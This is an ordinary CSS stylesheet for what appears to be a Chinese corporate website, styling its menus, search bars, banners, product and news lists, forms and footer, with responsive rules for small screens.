.search li .btn_search{ padding:10px 5px 0 0 !important; display:inline-table; background:#f2f2f2 !important; width:40px !important; height:44px !important; line-height:20px !important; border-top-right-radius:60px;border-bottom-right-radius:60px; text-align:center; vertical-align:middle; margin-top:-1px; }
.search li .btn_search:hover{ background:#f6f6f6 !important;}
@media screen and (max-width:1279px){
.am-offcanvas{ z-index:2002; }
.ico_menu{ padding-top:5px; right:-10px !important;}
.ico_menu img{ width:60% !important; max-width:150% !important; height:auto !important; margin:0 !important; padding-right:0px;}
.menu_m{ padding:1em 0.5em !important; float:none !important; }
.menu_m li,.menu_m dt{ background:none !important; border-bottom:1px solid #333 !important; border:none; text-align:center;  width:100% !important; display:block !important; padding:0; overflow:hidden; }
.menu_m dt { font-size:1.4rem !important; color:#777 !important; display:block !important;  width:100% !important; line-height:1rem;}
.menu_m dt a{ font-size:1.4rem !important; color:#777 !important; display:block !important;  width:100% !important; line-height:1rem }
.menu_m li a,.menu_m li{ font-size:1.4rem !important; color:#777 !important; display:block !important;  width:100% !important; line-height:1rem ;}
.menu_m li .active{background-color:#1bc2ff; color:#FFF;}
.menu_m .am-accordion-title{color:#777 !important; display:block; font-size:1.4rem !important; padding: 0.8rem 0 1rem 0;line-height: 150%;}
.menu_m .am-accordion-title:before{ display:none !important;}
.menu_m li dd a{ font-size:1.2rem !important; padding:1rem 0 !important;}
.menu_m li input{ width:60% !important; display: inline-block; background:#f3f3f3;   padding:0 0 0 10px; font-size:12px; color:#666 ; height:40px; line-height:40px; border:none; margin-left:10px;margin-top:10px; border-top-left-radius:80px;border-bottom-left-radius:80px; float:left;vertical-align:top;}
.menu_m li .btn_search{ padding:-30px 0 0 0 !important; display:inline-table; width:25% !important; height:40px !important;  text-align:center; vertical-align:top; margin-top:10px;background:#f3f3f3 !important;border-top-right-radius:80px;border-bottom-right-radius:80px;float:left;}
.menu_m li .btn_search img{ width:35%; height: auto !important; margin-top:-5px;}
.menu_bg{width:50%; background-color:#222; padding-top:20px !important;}
.menu_bg .am-offcanvas-content{ margin:0 !important; padding:0 !important;}
input::-webkit-input-placeholder{color: #888; font-size:12px !important;}
}
.menu_m dd{padding-top:10px;padding-bottom:10px;}
.menu_m dd a {
    color: #777;
    display: block;
    text-align: center;
    line-height: 200%;
    font-size: 1.4rem;

}
.menu_m dd{
    border-bottom: 1px solid #333 !important;
}
.menu_m dd{ }
.banner{ display:block; z-index:90 !important; box-shadow:none !important; overflow:hidden; }
.am-control-nav{bottom:20px !important; z-index:110 !important;}
.banner .am-control-nav a{ width:60px !important; height:4px !important; border-radius:3px !important; background-color:#FFF !important; border:0px solid #eee !important; box-shadow:none !important; }
.banner .am-next{ background:url(../images/jt-right.png) no-repeat center center; width:40px; height:40px;}
.banner .am-prev{ background:url(../images/jt-left.png) no-repeat center center; width:40px; height:40px;}
.banner .am-control-nav .am-active{ background-color:#3488ea !important; }
.banner .am-slides li{ overflow:hidden; position:relative;}
.banner .am-slides li img{ height:auto; width:100%;}
.banner_nei{ width:100%; height:auto; position:relative; overflow:hidden; }
.banner_nei img{ width:100%; height:auto;}
.banner_nei .banner_nei_bg{ position:absolute; width:100%; height:100%; background:rgba(0,0,0,0.5); text-align:center; padding-top:8%;}
.banner_nei .banner_nei_bg b{ display:block; font-size:34px; color:#fff; font-weight:normal; }
.banner_nei .banner_nei_bg b i{  font-size:24px; color:#fff; font-style: normal; border-left:1px solid #fff; padding-left:20px; margin-left:20px;padding-right:20px;}
@media screen and (max-width:1279px){
.am-control-nav{bottom:5px !important; z-index:110 !important;}
.banner .am-slides li{ overflow:hidden; position:relative; height:200px;}
.banner .am-slides li img{ height:100%; width: auto;}
.banner_nei{ width:100% !important; height: auto !important;}
.banner_nei img{ width: auto !important; height:120px !important; margin-left:-25% ;}
.banner_nei .banner_nei_bg{ position:absolute; width:100%; height:100%; background:rgba(0,0,0,0.5); text-align:center; padding-top:10%;}
.banner_nei .banner_nei_bg b{ display:block; font-size:24px; color:#fff; font-weight:normal; }
.banner_nei .banner_nei_bg b i{ display:none;  font-size:16px; color:#fff; font-style: normal; border-left:1px solid #fff; padding-left:20px; margin-left:20px;padding-right:20px;}

}


.service{height:60px; z-index:200 !important; display:block; position:relative; background-color:#f2f2f2;  padding:0; width:100%;overflow:hidden;}
.service p{ line-height:60px; display:inline-block; margin:0; padding:0;}
.service p b{ font-size:13px;line-height:60px;}
.service p a{ font-size:13px; padding:0 0 0 15px; line-height:60px;}
.service input{ width:300px !important; display:inline-table; background:#fff; border-top-left-radius:60px;border-bottom-left-radius:60px; padding:0 10px 0 20px; font-size:12px; color:#888; height:36px; line-height:36px; border:1px solid #dfdfdf; margin-left:10px;border-right:none; }
.service .btn_search{ padding:5px 0 0 0 !important; display:inline-table; background:#fff !important; width:36px !important; height:36px !important; line-height:20px !important; border-top-right-radius:60px;border-bottom-right-radius:60px; text-align:center; vertical-align:middle;border:1px solid #dfdfdf; border-left:none; }
.service .btn_search:hover{ background:#fff !important;}

.home_pro li{margin:0; padding:0;}
.home_pro li a{ position:relative; overflow:hidden !important; display:block; margin:0; padding:0;}
.home_pro li p{ background-color:rgba(0,0,0,0.7); position:absolute; bottom:0; width:100%; height: auto; padding:20px 0; color:#fff;  margin:0;}
.home_pro li img{ width:100%; height: auto;}
.home_pro li:hover p{ background-color:rgba(0,153,65,0.8); }
.home_pro li p b{font-size:18px; display:block; font-weight:normal; text-align:center;}
.home_pro li p span{font-size:14px; display:block; text-align:justify;}

.home_prolist{ margin:0; overflow:hidden;  position:relative;}
.home_prolist:hover p{background-color:rgba(0,0,0,0.5);}
.home_prolist:hover p i{color:rgba(255,255,255,1);}
.home_prolist p{ position:absolute;left:0; top:0; background-color:rgba(0,0,0,0); padding:20px 30px;  width:100%; height:100%; text-align:center; margin:0;  }
.home_prolist p b{ color:#333; display:block; font-size:18px; line-height:30px; font-weight:normal;}
.home_prolist p span{ color:#777; display:block; font-size:14px; line-height:24px; font-weight:normal;}
.home_prolist p i{ display:block; width:60px; height:60px;  font-size:70px; color:rgba(255,255,255,0); position:absolute; top:42%; left:50%; margin:-30px auto 0 -30px;}

.title{ display: table !important; text-align:center; margin:0 auto !important; background:url(../images/title_bg.png) no-repeat center bottom; padding-bottom:5px;}
.title b{margin:0 auto; display:table; color:#444; font-size:24px; font-weight:normal; line-height:30px; }
.title i{margin:0 auto !important; display:table; color:#999; font-size:12px !important; line-height:24px; text-transform:uppercase; font-style:normal; font-family: Tahoma, Geneva, sans-serif !important; font-weight:normal !important; border:none !important; }
.title01{ display: block; text-align:left; margin:0; padding:0 10px 10px 0; border-bottom:1px solid #eee; height:50px; overflow:hidden;}
.title01 b{margin:0; display: block; color:#0156b5; font-size:20px; font-weight: bold; line-height:24px;border-left:3px solid #004796; padding-left:10px;  }
.title01 i{margin:0; display: block; color:#999; font-size:12px !important; line-height:16px; text-transform:uppercase; font-style:normal; font-family: Tahoma, Geneva, sans-serif !important; font-weight:normal !important;border-left:3px solid #004796; padding-left:10px; }
.title01 a{margin:-30px 0 0 0; display: block; color:#888; font-size:14px !important; vertical-align:top;}
.title01 a:hover{ color:#0156b5;}
.title01a{ display: block; text-align:left; margin:0; padding:0 10px 10px 0; border-bottom:1px solid #0a5ab3;}
.title01a b{margin:0; display: block; color:#fff; font-size:24px; font-weight: bold; line-height:30px;border-left:3px solid #ffc900; padding-left:10px;  }
.title01a i{margin:0; display: block; color:#ccc; font-size:13px !important; line-height:16px; text-transform:uppercase; font-style:normal; font-family: Tahoma, Geneva, sans-serif !important; font-weight:normal !important;border-left:3px solid #ffc900; padding-left:10px; }
.title01a a{margin:-30px 0 0 0; display: block; color:#888; font-size:14px !important; vertical-align:top;}
.title01a a:hover{ color:#ffc900;}
.title03{ display: table; background:#004795; text-align:center !important;margin:0;  width:170px; }
.title03 b{margin:0 auto !important; display: block; width:100% !important;font-size:16px !important; color:#fff !important; font-weight: normal; height:48px; line-height:48px; text-align:center !important;padding:0 25px;}

.btn_more{ margin:0 auto !important; display:table !important; width:200px; height:48px; background-color:#fff; border:1px solid #eee; text-align:center; color:#666; line-height:48px; border-radius:80px; font-size:14px; padding:0;}
.btn_more:hover{ background-color:#ffc900; color:#333; border:1px solid #ffc900;}
@media screen and (max-width:1279px){
.btn_more{ margin:0 auto 10px auto; display:table; width: auto; height: auto; background-color:#fff; border:1px solid #ddd; text-align:center; color:#666; line-height:36px; border-radius:80px; font-size:12px; padding:0px 30px;}
.btn_more:hover{ background-color:#009941; color:#FFF; border:1px solid #009941;}
}

.about{display:block; background:url(../images/about_bg.jpg) no-repeat; height:970px; padding-top:60px;}
.about p{ font-size:15px; color:#fff; line-height:30px; text-align:justify; margin:30px auto; display:table; padding-right:20px; }

.konggu{display:block; background:url(../images/child_bg.jpg) no-repeat; height:654px; padding-top:60px;}
.konggu p{ font-size:15px; color:#fff; line-height:30px; text-align:justify; margin:30px auto; display:table; padding-right:20px; }

.youshi{ background: url(../images/home26.png) repeat #f8f8f8;}
.youshi ul{ padding:0;}
.youshi ul li{ padding:20px 0px;  margin:0;}
.youshi ul li p{ color:#777;overflow:hidden; display:block;padding:15px 0; text-align:center; border:1px solid #ddd; border-radius:80px; width:120px; height:120px; line-height:120px; margin:0 auto;} 
.youshi ul li p i{ font-style:normal; display:table;width:80px; height:80px; line-height:80px; overflow:hidden; vertical-align:middle; margin:0 auto;}
.youshi ul li .fw_ico01{  background:url(../images/xiangmu01.png) no-repeat 0 0; }
.youshi ul li:hover .fw_ico01{  background:url(../images/xiangmu01.png) no-repeat -80px 0; }
.youshi ul li .fw_ico02{  background:url(../images/xiangmu02.png) no-repeat 0 0; }
.youshi ul li:hover .fw_ico02{  background:url(../images/xiangmu02.png) no-repeat -80px 0; }
.youshi ul li .fw_ico03{  background:url(../images/xiangmu03.png) no-repeat 0 0; }
.youshi ul li:hover .fw_ico03{  background:url(../images/xiangmu03.png) no-repeat -80px 0; }
.youshi ul li .fw_ico04{  background:url(../images/xiangmu04.png) no-repeat 0 0; }
.youshi ul li:hover .fw_ico04{  background:url(../images/xiangmu04.png) no-repeat -80px 0; }
.youshi ul li .fw_ico05{  background:url(../images/xiangmu05.png) no-repeat 0 0; }
.youshi ul li:hover .fw_ico05{  background:url(../images/xiangmu05.png) no-repeat -80px 0; }
.youshi ul li:hover p{border:1px solid #1bc2ff; background:#1bc2ff; } 
.youshi ul li b{ font-size:16px; line-height:60px; font-weight:normal; display:block; color:#555; text-align:center;}
@media screen and (max-width:1279px){
.youshi ul li{ padding:5px 0px;  margin:0;}
.youshi ul li p{ color:#777;overflow:hidden; display:block;padding:15px 0; text-align:center; border:1px solid #ddd; border-radius:80px; width:80px; height:80px; line-height:80px; margin:0 auto;} 
.youshi ul li p i{ font-style:normal; display:table;width:40px; height:40px; line-height:40px; overflow:hidden; vertical-align:middle; margin:0 auto; background-position:-5px -2px !important; background-size:250% auto !important;}
.youshi ul li b{ font-size:12px; line-height:30px; font-weight:normal; display:block; color:#555; text-align:center;}
}

.home_about{display:block;background:-webkit-linear-gradient(top,#b2e6ff,#1bc2ff); overflow: hidden; margin:0; padding:0; width:100%; position:relative;}
.about_img{overflow:hidden; }
.about_img img{ width:100%; height:auto;}
.home_about:hover img{transform: scale(1.1); -webkit-transform: scale(1.05);-moz-transform: scale(1.05);-o-transform: scale(1.05);-ms-transform: scale(1.05);}
.about_txt{padding:0 80px !important;position: absolute;
    top: 50%; right:20px;
    transform: translate(0, -50%); }
.about_txt a{ display:block; font-size:15px; color:#fff !important; margin:20px 0; line-height:30px;  text-align:justify;}
.home_about .width1200:hover a{color:#fff !important;}
.about_line{ display:block; margin:30px 0 0 0; width:30px; height:1px; background:#fff; }
.home_about:hover .about_line{ width:20%;}
@media screen and (max-width:1279px){
.about_txt{padding:20px 20px !important;position: relative;top:0; right:0;transform: none; }
.about_txt a{ display:block; font-size:13px; color:#fff !important; margin:10px 0; line-height:24px;  text-align:justify;}
}


.case{margin:0 auto; padding:0;}
.case ul li{ margin-bottom:20px; }
.case ul li a{ background:#FFF; display:block; padding:0; margin:0 auto; width:95%;}
.case ul li p{ padding:0 !important; margin:0 0 10px 0;width:100%; height:auto;overflow:hidden; display:block; position:relative;}
.case ul li p:hover .t_win{ opacity:0.7;}
.t_win{ position:absolute; top:0; left:0; width:100%; height:100%; background:#000; opacity:0; z-index:100; text-align:center;}
.t_win img{ margin:0px auto; width:10% !important; height:auto; margin-top:25%;}
.t_win span{ margin:10px auto; display:table; text-align:center; color:#fff; font-size:14px;}
.case ul li img{ border:none; width:100%; height:auto;}
.case ul li:hover img{transform: scale(1.1); -webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);}
.case ul li b{ font-weight:normal; font-size:30px; display:block; color:#666; font-family: Capsuula; line-height:25px;}
.case i{ font-style:normal; font-size:14px; display:block; color:#aaa;font-family: Capsuula; line-height:25px;}
.case cite{ display:block; font-style:normal; font-size:15px; color:#666; line-height:30px; margin:0 auto; text-align:center; padding-bottom:10px;}
.case span{ display:block; font-style:normal; font-size:13px; line-height:24px; color:#999; height:48px;padding-left:10px; overflow:hidden;}
.case .am-tabs-bd{border:none;}
@media screen and (max-width:1279px){
.case ul li{ margin-bottom:5px; }
.case ul li a{ background:#FFF; display:block; padding:0; margin:0 auto; width:100%;}
.case ul li p{ padding:0 !important; margin:0 0 5px 0;width:100%; height:auto;overflow:hidden; display:block; position:relative;}
.case cite{ display:block; font-style:normal; font-size:12px; color:#666; line-height:24px; margin:0 auto; text-align:center; padding-bottom:0px;}
}

.tabs{ border:none; margin:15px auto 30px auto; text-align:center; display:table !important;}
.tabs li a{ border:none; padding:8px 30px; border-radius:80px; background:#0f5494; border:0px solid #e7e7e7; color:#fff; font-size:13px; }
.tabs .am-active a{ border:none !important; background-color:#d01815 !important;border:0px solid #0046a1 !important; color:#FFF !important; cursor:pointer;}
.tabs .am-active a:hover{ border:none !important; background-color:#e15017 !important;border:0px solid #e15017 !important; color:#FFF !important; cursor:pointer;}
.tabs li:hover a{ border:none; background-color:#e15017; color:#FFF;border:0px solid #e15017;}

.huoban{ background: url(../images/liucheng.jpg) no-repeat; padding-top:50px;}
.huoban ul li{ border-top:1px solid #ddd; border-right:1px solid #eee; padding:10px; overflow:hidden;}
.huoban ul li img{ border:none; width:100%; height:auto;}
.huoban ul li:hover img{transform: scale(1.1); -webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);}
.huoban .huoban_main{ font-size:14px; color:#777; line-height:30px; margin:50px auto 10px auto; display:block; padding:0; width:100%; overflow:hidden;background:url(../images/about02.png) 0 50px #FFFFFF no-repeat; margin-top:40px; background-size:100% auto; box-shadow:0px 0px 20px rgba(0,0,0,.2); padding:30px 10px; }


.link{ background:#555; width:100%; clear:both; overflow:hidden; padding:20px 11%; border-bottom:1px solid #777;}
.link .link_list{ display:block; margin:8px 0; }
.link .link_list span{ color:#eee; }
.link .link_list a{ color:#bbb; padding:0 10px; font-size:14px;}
.link .link_list a:hover{ color:#2999ef;}
@media screen and (max-width:1279px){
.link{ background:#fff; width:100%; clear:both; overflow:hidden; padding:20px 10px; border-top:1px solid #e3e3e3;}
.link .link_list span{ color:#333; display:block; }
.link .link_list a{ color:#777; padding:0 20px 0 0; font-size:13px;}
}

.footer{ background-color:#555; width:100%; min-height:100px; color:#CCC; padding:40px 10% 30px 10%; overflow:hidden;}
.footer span{color:#ccc; display:block; font-size:13px; line-height:25px;}
.footer img{ width:auto !important; height:auto !important; margin:0px 10px 0 0; display:inline-table; vertical-align:top;}
.footer p{ padding:0; margin:0;  display:inline-table; vertical-align:top;}
@media screen and (max-width:1279px){
.footer{ background-color:#555; width:100%; min-height:100px; color:#CCC; padding:20px 10px; overflow:hidden;}
.footer p{ padding:0; margin:0 0 10px 0;  display:inline-table; vertical-align:top;}
}

.show_news{ background-color:#FFF; min-height:100px; border:1px solid #eee; padding:50px; width:98%;text-align:center;}
.show_news img{ margin:0 auto 20px auto; width: auto; height:auto; display:block; max-width:100%;}
.show_news cite{ font-size:18px; line-height:30px; margin-bottom:10px; color:#444; display:block; font-style:normal;  }
.show_news i{ font-size:12px; line-height:30px; margin-bottom:10px; color:#888; display:block;}
.show_news b{ font-weight:normal; font-size:12px; color:#888; text-align:center; border:1px solid #ddd; padding:0 15px; line-height:25px; display:inline-table; border-radius:60px;}
.show_news span{ font-size:14px; line-height:30px; color:#888; display:block; margin-top:20px; text-align:left; }

.contact_show{ padding:30px 0 0 0;}
.contact_show p{ text-align:center;}
.contact_show p a{ color:#00d3ec; }
.contact_show cite{ font-size:18px;; line-height:40px; color:#444; display:block; font-style:normal;margin-bottom:20px; font-weight:600; }
.contact_show span{ font-size:14px;; line-height:30px; color:#666; display:block; margin:0 auto;}

.lxwm_map{ display: table !important; margin:30px auto; border-bottom:1px solid #eee; }
.lxwm_map p{  vertical-align:middle;}
.lxwm_map cite{ font-size:16px;; line-height:40px; color:#444; display:block; font-style:normal;}
.lxwm_map i{ font-size:13px;; line-height:20px; color:#999; display:block; margin-bottom:20px;}
.lxwm_map span{ font-size:14px;; line-height:26px; color:#666; display:block; }

.youshi_nei{display:block;background:url(../images/news_bg.png) center top no-repeat #fff; margin:0 80px !important; padding:0; }
.youshi_nei li{}

.gsjs{ color:#666; line-height:40px; font-size:15px; text-align:justify; width:100% !important; margin:30px auto;}
@media screen and (max-width:1279px){
.youshi_nei{display:block;background:url(../images/news_bg.png) center top no-repeat #fff; margin:0 10px !important; padding:0; }
.gsjs{ color:#666; line-height:24px; font-size:13px; text-align:justify; width:100% !important; margin:10px auto;}
.youshi_nei img{ width:100%; height:auto;}
.shangxia{ text-align:center;}
.shangxia a{ font-size:13px; padding:0; margin:0; }
.shangxia div{ width:33% !important; margin:0 auto; text-align:center;}
}


.main_kind{ margin:30px auto 20px auto !important; display:table; }
.main_kind li{ padding:0 !important;}
.main_kind li a{ font-size:14px; border:1px solid #ddd; padding:8px 25px !important; }
.main_kind li a:hover{ box-shadow:none !important; background-color:#333 !important; color:#FFF;  border:1px solid #333 !important;}
.main_kind .am-active a{ background-color:#2e66c2 !important; color:#FFF !important; border:1px solid #2e66c2 !important;}

.pro{ background:url(../images/news_bg.png) center top no-repeat #fff; margin:0 auto; padding:0;}
.pro ul li{ margin-bottom:30px; }
.pro ul li p{ padding:0 !important; margin:0 0 10px 0;width:98%; height:auto;overflow:hidden; display:block;}
.pro ul li img{ border:none; width:100%; height:auto;}
.pro ul li:hover img{transform: scale(1.1); -webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);}
.pro i{ font-style:normal; font-size:13px; display:table; padding:5px 10px; border:1px solid #eee; color:#aaa;line-height:20px; margin-top:10px;}
.pro ul li:hover i{  border:1px solid #3488ea; color:#fff; background-color:#3488ea;}
.pro cite{ display:block; font-style:normal; font-size:16px; color:#333; line-height24px; margin:0;}
.pro span{ display:block; font-style:normal; font-size:13px; line-height:24px; color:#999; height:30px; border-bottom:1px solid #eee; margin-right:10px;}

.show_pic img{ display:table !important; margin:30px auto 0 auto !important; width:40% !important; }
.ryzs{ width:80%; background:none !important; border:none !important; box-shadow:none !important; display:table; margin:0 auto;}
.ryzs ol{ width:auto; height:180px; overflow:hidden;}
.ryzs span{ display: block; margin:20px auto 30px auto; text-align:center; font-size:16px; color:#666; border-bottom:1px solid #eee; line-height:48px;}
@media screen and (max-width:1279px){
.show_pic img{ display:table !important; margin:10px auto 0 auto !important; }
}

.my_contant_top{ overflow: hidden;}
.my_contant_top ul{width:80%; margin:0 auto;}
@media screen and (max-width:1279px){
.my_contant_top ul{width:100%; margin:0 auto;}
}
.my_contant_top li{ font-size:16px; color:#5a5959;  padding:0 !important; margin:0 !important;}
.my_contant_top li p{  padding:0 !important; margin:5px 0 !important;}
.my_contant_top li img{ width:16px; height:16px; margin:0 5px;}
.my_contant_top li span{ font-size:13px; }

.z_art_list{}
.z_art_list ul{}
.z_art_list ul li{  padding:0;}
.z_art_list ul li a{ border-bottom: 1px #e6e6e6 solid; display:block; width:95%; overflow:hidden; padding:30px 20px;}
.z_art_list ul li:hover{ background-color:#1bc2ff;}
.z_art_list ul li:hover .time{ color:#FFF;}
.z_art_list ul li:hover .time span{ color:#FFF;}
.z_art_list ul li:hover .text h3{ color:#FFF;}
.z_art_list ul li:hover .text p{ color:#FFF;}
.z_art_list ul li:hover .img img{transform: scale(1.1); -webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);}
.z_art_list .img{ width:40%; height:125px !important; overflow:hidden !important;}
.z_art_list .img img{ width: 100%; height:auto;}
.z_art_list .time{ color: #bbbbbb; font-size: 13px;  text-align: left; line-height:25px; font-style:normal; margin:0; padding:0; display:block;}
.z_art_list .text{ width:58%; margin-top:0px;}
.z_art_list .text h3{ font-size: 18px; font-weight: normal; margin:0 !important;}
.z_art_list .text p{ font-size: 13px; color:#999; line-height: 24px; display: block; padding-top:10px; margin:10px 0 0 0 !important; height:54px; overflow:hidden;}
@media screen and (max-width:1279px){
.z_art_list ul li a{ border-bottom: 1px #e6e6e6 solid; display:block; width:100%; overflow:hidden; padding:20px 10px;}
.z_art_list .text h3{ font-size: 16px; font-weight: normal; margin:0 !important;}
.z_art_list .text p{ font-size: 13px; color:#999; line-height: 20px; display: block; padding-top:0px; margin:0 !important; height:40px; overflow:hidden;}
.z_art_list .img{ width:40%; height: auto !important; overflow:hidden !important;}

}
.fl, .fr { display: inline; float: left; }
.fr { float: right;}

.hezuo_input li{ margin:0 auto; padding:10px 0 !important;  }
.hezuo_input li h2{ display:table; border-bottom:2px solid #4a90e2; margin-left:10px; font-size:18px;}
.hezuo_input li span{ display:inline-block; width:33%; overflow:hidden; text-align:center;}
.hezuo_input li input{ border:1px solid #ddd; height:50px; line-height:50px; padding:0 10px; font-size:13px; color:#999; width:95%;}
.hezuo_input li .ico01{ background:url(../images/input_ico-user.png) 98% 12px no-repeat #fff;}
.hezuo_input li .ico02{ background:url(../images/input_ico-phone.png) 98% 12px no-repeat #fff;}
.hezuo_input li .ico03{ background:url(../images/input_ico-qq.png) 98% 12px no-repeat #fff;}
.hezuo_input li .ico04{ background:url(../images/input_ico-money.png) 98% 12px no-repeat #fff;}
.hezuo_input li select{ border:1px solid #ddd; height:50px; line-height:50px; padding:0 10px; font-size:13px; color:#999; width:95%;}
.hezuo_input li textarea{ border:1px solid #ddd; height:200px; line-height:50px; padding:0 10px; font-size:13px; color:#999; width:97%; margin:0 0 0 10px;}
.hezuo_input li input[type=radio]{ border:1px solid #ddd; height: auto; padding:0; width: auto; margin:-5px 2px 0 0; vertical-align:middle;}
.hezuo_input li b{ font-weight:normal; font-size:13px; padding-left:10px;color:#666;}
.hezuo_input li i{ font-weight:normal; font-style:normal; font-size:13px; padding-left:10px;color:#666; margin:0 30px 0 10px;}
.hezuo_input li cite{ font-size:13px; color:#999; font-style:normal; margin-left:10px; display:block; line-height:24px;}
.btn_jm{ display:table; background:#4a90e2 !important; line-height:40px; padding:5px 50px; color:#FFF !important; margin:20px auto 60px auto; text-align:center;}
.btn_jm:hover{ display:table; background:#ef5148 !important; line-height:40px; padding:5px 50px; color:#FFF !important; margin:20px auto 60px auto; text-align:center;}


.shenqing{ background: url(../images/youshi.png) left bottom no-repeat #2e66c2; height:390px; padding:40px;}
.shenqing .home_ys{ width:600px; background-color:#FFF; height:100%; padding:40px 30px 30px 30px;}
.shenqing .home_ys span{ font-size:14px; color:#777; display:block; margin:20px 0; line-height:30px;}
.shenqing .home_ys li{ font-size:13px; color:#FFF; padding:10px 0px; text-align:center; margin:0 5px; height:60px !important; display:table; overflow:hidden !important; vertical-align:middle; width:31%;}

.news ul li{ margin:0 auto 10px auto;}
.news ul li a{ display:table;background:#f6f6f6;}
.news ul li p{ padding:0; margin:0;overflow:hidden; display: table-cell;}
.news ul li img{ border:none; vertical-align:top;}
.news ul li:hover img{transform: scale(1.1); -webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);}
.news ul li b{ font-weight:normal; font-size:30px; display:block; color:#666; font-family: Capsuula; line-height:25px;}
.news i{ font-style:normal; font-size:14px; display:block; color:#aaa;font-family: Capsuula; line-height:25px;}
.news cite{ display:block; font-style:normal; font-size:18px; color:#333; line-height:30px; margin:7rem 40px 20px 40px;}
.news span{ display:block; font-style:normal; font-size:14px; line-height:24px; color:#777; margin:0 40px 40px 40px;}
.news ul li a:hover{ background:-webkit-linear-gradient(top,#b2e6ff,#1bc2ff);}
.news ul li a:hover cite,.news ul li a:hover span{ color:#fff;}
@media screen and (max-width:1279px){
.news ul li p{ padding:10px !important; margin:0 !important;overflow:hidden; display: block !important; width:90% !important; float:none !important;}
.news ul li img{ border:none; vertical-align:top; width:100%; height:auto;}
.news cite{ display:block; font-style:normal; font-size:18px; color:#333; line-height:24px; margin:0 !important; padding:0 !important;}
.news span{ display:block; font-style:normal; font-size:14px; line-height:24px; color:#777; margin:0 !important;padding:0 !important;}
}

.home_newslist{ list-style-type:decimal-leading-zero; border:none; width:49%; margin:0; padding:0; }
.home_newslist li{ border:none; margin:0; padding:0; background:none;}
.home_newslist li a{ padding:24px 15px 15px 15px; border-bottom:1px solid #ddd;}
.home_newslist li p{ font-size:15px; color:#777; line-height:26px;}
.home_newslist li b{font-size:18px; display:block;color:#222; font-weight:normal;}
.home_newslist li i{ font-style: normal; display:block; float:right; font-size:14px; font-weight:normal; color:#999;}
.home_newslist li a:hover{ background:#2b9c07;}
.home_newslist li a:hover b,.news li a:hover i,.news li a:hover span,.news li a:hover p{ color:#FFF;}

.place{ width:100%; border-bottom:1px solid #eee; height:60px; line-height:60px; color:#777; font-size:13px;}
.place i{ width:60px; height:60px; background:url(../images/place.png) 20px 20px;}
.place a{ color:#3c7ee9; padding:0 2px;}

.bottom_link a{ margin:0 20px 0 0; border-right:1px solid #ccc; display:inline-block; padding:0 20px 0 0;}

.foot_menu{ width:100%; min-height:200px; background:#333; padding:30px 0 20px 0;}
.foot_menu li{ text-align:left; display:inline-block; margin:0; padding:0; vertical-align:top; width:110px; }
.foot_menu b{ display:block; font-size:14px; font-weight:normal; margin-bottom:10px; color:#fff; white-space:nowrap;}
.foot_menu a{ display:block; font-size:12px; line-height:26px; color:#888; width:200px;}
.foot_menu a:hover{ color:#fff;}
.foot_menu span{ display:block; font-size:12px; line-height:26px; color:#888; white-space:nowrap;}


.menu_tabs{ width:100%; height:70px; text-align:center; background:#f5f5f5; }
.menu_tabs li{ font-size:16px; margin:0; display:inline-block;}
.menu_tabs li a{ border:none; color:#666; line-height:70px; display:inline-block; padding:0 50px; width:100%; }
.menu_tabs .am-active a{ border:none !important; background-color:#1bc2ff; color:#fff; cursor:pointer;}
.menu_tabs li:hover a{ border:none; background-color:#1bc2ff; color:#fff;}
@media screen and (max-width:1279px){
.menu_tabs{ width:100%; height: auto; text-align:center; background:#f5f5f5; overflow:hidden;margin:0 !important; padding:0 !important; }
.menu_tabs li{ font-size:12px; margin:0 !important; padding:0 !important; display:inline-block; border:1px solid #fff !important;}
.menu_tabs li a{ border:none; color:#666; line-height:36px; display:inline-block; padding:0 10px; width:100%; }
}

.linian{ width:100%; display:table; margin:40px auto; padding:0;}
.linian li{ display:block; text-align:center; padding:0; margin:0;}
.linian li p{ width:50%; background:#f5f5f5; overflow:hidden; height:323px; text-align:left; display:inline-block; vertical-align:top; margin:20px 0 !important; padding:0 !important;}
.linian li p img{ width:100%; height:auto;}
.linian li p b{ display:block; font-size:30px;  padding:0; color:#45b023; text-align:center; font-weight:normal; margin-top:13%;}
.linian li p span{ display:block; font-size:18px; color:#666;text-align:center;}
.linian i{ display:table-cell; vertical-align:middle; font-style:normal;}

.touzi{ width:100%; display:table; margin:40px auto 0 auto; padding:0;}
.touzi li{ display:block; text-align:center; padding:0; margin:0;}
.touzi li p{ width:50%; background:#f5f5f5; overflow:hidden; height:594px; text-align:left; display:inline-block; vertical-align:top; margin:0 !important; padding:0 !important;}
.touzi li p img{ width:100%; height:100%;}
.touzi li .wenzi{ padding:0 80px !important;  margin:0 auto;  vertical-align:middle; display:-webkit-box;-webkit-box-pack:center;-webkit-box-orient: vertical;}
.touzi li p b{ display:block; font-size:26px;  padding:0 0 20px 0; color:#45b023; text-align:left !important; font-weight:normal;}
.touzi li p span{ display:block; font-size:15px; color:#666;text-align: justify; line-height:32px;}
.touzi i{ display:table-cell; vertical-align:middle; font-style:normal;}

.rongyu{ width:100%; background:#f5f5f5; height:308px; margin:0 auto;} 
.rongyu img{ display:inline-block;}
.rongyu .ry_right{ display:inline-block; padding:40px 10px 10px 20px; width:52%; vertical-align:top; overflow:hidden; }
.rongyu span{ font-size:14px; line-height:27px; color:#666; display:block; text-align:justify;}

.menu_down{ min-width:500px !important; background:none !important; border:none !important; margin-left:-98px; margin-top:-35px;}
.menu_down a{ margin:0 10px !important; display:inline-block !important; background:#e5e5e5 !important; color:#555 !important; }
.menu_down a:hover{background-color:#0046a1 !important; color:#FFF !important;}
.menu_down .am-active{background-color:#0046a1 !important; color:#FFF !important;}
.menu_down:before{ display:none !important;}
.menu_down:after{ display:none !important;}

.pro_base{ margin-right:20px; display:table-cell; vertical-align:top; padding-top:20px;}
.pro_base b{ font-weight:normal; font-size:26px; display:block; line-height:24px; color:#444; margin-bottom:10px;}
.pro_base i{font-size:14px; display:block; line-height:24px; color:#888; font-style:normal;}
.pro_base span{font-size:14px; display:block; line-height:24px; color:#888; text-align:justify;}
.pro_base ul{ padding:0; margin:20px 0 0 0;}
.pro_base ul li{background:#eee; padding:20px !important; border:3px solid #fff;}
